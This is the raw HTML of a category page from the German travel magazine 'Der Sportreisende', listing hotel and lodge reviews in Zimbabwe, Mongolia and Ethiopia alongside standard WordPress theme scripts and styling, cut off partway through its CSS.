            <img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_blk-300x99.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_blk.png" alt="Der Sportreisende" title="Der Sportreisende" />
            <span class="td-visual-hidden">Der Sportreisende</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://der-sportreisen.de/">
		<img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_460x180_wht-300x117.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_230x90_wht.png" alt="Der Sportreisende" title="Der Sportreisende" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://der-sportreisen.de/">
		<img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_blk-300x99.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_blk.png" alt="Der Sportreisende" title="Der Sportreisende"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-413"><a href="https://der-sportreisen.de/aktivreisen/">Aktivreisen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-467"><a href="https://der-sportreisen.de/fan-sportreisen/">Fan-Sportreisen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1188"><a href="https://der-sportreisen.de/laender-regionen/">Länder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://der-sportreisen.de/kreuzfahrten/">Kreuzfahrten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1189"><a href="https://der-sportreisen.de/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3350"><a href="https://der-sportreisen.de/das-etwas-andere-hotel-hauptsache-besonders/">Check-in</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-402"><a href="https://der-sportreisen.de/category/news2/">News</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://der-sportreisen.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-scrumb-holder">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-pb-padding-side">
                            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://der-sportreisen.de/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Check-in</span></div></div>
                        </div>
                    </div>
                    <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Aktuellste <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://der-sportreisen.de/category/check-in/">Aktuellste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://der-sportreisen.de/category/check-in/?filter_by=featured">Beliebte Beiträge</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://der-sportreisen.de/category/check-in/?filter_by=popular">Am beliebtesten</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://der-sportreisen.de/category/check-in/?filter_by=popular7">7 Tage beliebt</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://der-sportreisen.de/category/check-in/?filter_by=review_high">Nach Bewertung</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://der-sportreisen.de/category/check-in/?filter_by=random_posts">Zufällig</a></li></ul></div></div>                </div>

                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <h1 class="entry-title td-page-title">Check-in</h1>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-thumb"><a href="https://der-sportreisen.de/check-in/check-in-somalisa-camp-hwange-nationalpark-simbabwe/" rel="bookmark" class="td-image-wrap " title="Check-in: Somalisa Camp im Hwange-Nationalpark, Simbabwe" ><img width="180" height="135" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1-180x135.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1-180x135.jpg 180w, https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1-80x60.jpg 80w, https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1-100x75.jpg 100w, https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Check-in: Somalisa Camp im Hwange-Nationalpark, Simbabwe" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/check-in/check-in-somalisa-camp-hwange-nationalpark-simbabwe/" rel="bookmark" title="Check-in: Somalisa Camp im Hwange-Nationalpark, Simbabwe">Check-in: Somalisa Camp im Hwange-Nationalpark, Simbabwe</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/check-in/" class="td-post-category">Check-in</a>                                                                                                </div>

                <div class="td-excerpt">
                    
Die prachtvollen Dickhäuter sind immer noch die beste Imagekampagne. Mehr als 80 000 Elefanten sollen allein in Zimbabwe leben, und wenn sich eine Herde...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-thumb"><a href="https://der-sportreisen.de/check-in/check-in-three-camel-lodge-in-der-wueste-gobi-mongolei/" rel="bookmark" class="td-image-wrap " title="Check-in Mongolei: Three Camel Lodge in der Wüste Gobi" ><img width="180" height="135" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-View-2-180x135.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-View-2-180x135.jpg 180w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-View-2-80x60.jpg 80w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-View-2-100x75.jpg 100w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-View-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Check-in Mongolei: Three Camel Lodge in der Wüste Gobi" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/check-in/check-in-three-camel-lodge-in-der-wueste-gobi-mongolei/" rel="bookmark" title="Check-in Mongolei: Three Camel Lodge in der Wüste Gobi">Check-in Mongolei: Three Camel Lodge in der Wüste Gobi</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/check-in/" class="td-post-category">Check-in</a>                                                                                                </div>

                <div class="td-excerpt">
                    
Dschingis Khan ist überall. Und das, obwohl die Mongolei das am dünnsten besiedelte Land der Welt ist. Nur zwei Einwohner kommen auf einen Quadratkilometer,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-thumb"><a href="https://der-sportreisen.de/check-in/check-in-im-hyatt-regency-in-addis-abeba-aethiopien/" rel="bookmark" class="td-image-wrap " title="Check-in im Hyatt Regency in Addis Abeba, Äthiopien" ><img width="180" height="135" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/05/Aethiopien-8-1024x497-180x135.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/05/Aethiopien-8-1024x497-180x135.jpg 180w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/05/Aethiopien-8-1024x497-80x60.jpg 80w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/05/Aethiopien-8-1024x497-100x75.jpg 100w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/05/Aethiopien-8-1024x497-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Check-in im Hyatt Regency in Addis Abeba, Äthiopien" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/check-in/check-in-im-hyatt-regency-in-addis-abeba-aethiopien/" rel="bookmark" title="Check-in im Hyatt Regency in Addis Abeba, Äthiopien">Check-in im Hyatt Regency in Addis Abeba, Äthiopien</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/check-in/" class="td-post-category">Check-in</a>                                                                                                </div>

                <div class="td-excerpt">
                    
Nur einmal wie Äthiopiens begnadete Läufer durch das Rift Valley joggen. Wenigstens kurz durch das abessinische Hochland traben, um besser verstehen zu können, warum...                </div>
            </div>

        </div>

        


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Mehr laden                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://der-sportreisen.de/"><img loading="lazy" class="td-retina-data" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_wht.png" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_wht-300x99.png" alt="Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen" title="Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen"  width="272" height="90" /></a></div><div class="footer-text-wrap">Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:  info@jamboree-medien.de">  info@jamboree-medien.de</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Der-Sportreisende-553328951845218/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/der_sportreisende" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BjornFitzek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_1 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdi_10 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Reiseblogs","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"1039","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "2";
block_tdi_10.found_posts = "2";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">Reiseblogs</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/reiseblogs/was-wir-koennen-kann-jeder/" rel="bookmark" class="td-image-wrap " title="&#8222;Was wir können, kann jeder!“" ><img loading="lazy" width="300" height="194" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-300x194.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-300x194.jpg 300w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Atemberaubende Ausblicke in Jordanien" title="&#8222;Was wir können, kann jeder!“" /></a></div>                                <a href="https://der-sportreisen.de/category/reiseblogs/" class="td-post-category">Reiseblogs</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reiseblogs/was-wir-koennen-kann-jeder/" rel="bookmark" title="&#8222;Was wir können, kann jeder!“">&#8222;Was wir können, kann jeder!“</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                
Kennt Ihr Christiane und Aras, zwei abenteuerlustige Best Ager, die am liebsten in der Welt unterwegs sind? Sport gehört zu ihrem Alltag. Zu Hause...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://der-sportreisen.de/reiseblogs/familie-weltsprung-stellt-sich-vor-aus-dem-leben-einer-auswanderfamilie/" rel="bookmark" class="td-image-wrap " title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie" ><img loading="lazy" width="100" height="75" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-100x75.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-100x75.jpg 100w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-80x60.jpg 80w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-180x135.jpg 180w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reiseblogs/familie-weltsprung-stellt-sich-vor-aus-dem-leben-einer-auswanderfamilie/" rel="bookmark" title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie">Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie</a></h3>            <div class="meta-info">
                <a href="https://der-sportreisen.de/category/reiseblogs/" class="td-post-category">Reiseblogs</a>                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_10 td_block_widget tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Meine Sportreise ...","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m9_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"53","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_10","separator":"","m9_title_tag":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_10";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="block-title"><span class="td-pulldown-size">Meine Sportreise ...</span></h4><div id=tdi_11 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/golf-von-pebble-beach-kalifornien-usa/" rel="bookmark" title="Golf in Pebble Beach, Kalifornien (USA)">Golf in Pebble Beach, Kalifornien (USA)</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/rennradfahren-am-gardasee/" rel="bookmark" title="Gardasee perfekt zum Rennradfahren">Gardasee perfekt zum Rennradfahren</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/klettern-in-suedtirol/" rel="bookmark" title="Klettern in Südtirol">Klettern in Südtirol</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        </div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4440"><a href="https://der-sportreisen.de/category/reiseblogs/">Reiseblogs</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://der-sportreisen.de/category/reisebericht/">Reisebericht von &#8230;</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1255"><a rel="privacy-policy" href="https://der-sportreisen.de/datenschutzerklaerung-2/">Datenschutzerklärung</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://der-sportreisen.de/impressum/">Impressum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2018 - Der Sportreisende - ein Online-Reisemagazin von Jamboree Medien

                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697020085e47d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.menu-aktivreisen-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-fansportreisen-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-laender-kontinente-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-laender-europa-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-kreuzfahrten-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.widget_categories form {
     display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;  
    background: transparent;
}
.td-trending-now-title {
    display:none;
}
.td-post-featured-image .entry-thumb {
    padding-left: 20px;
    padding-right: 20px;
}
}
</style>

        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Weiterschreiben";
                display: block;
                text-align: center;
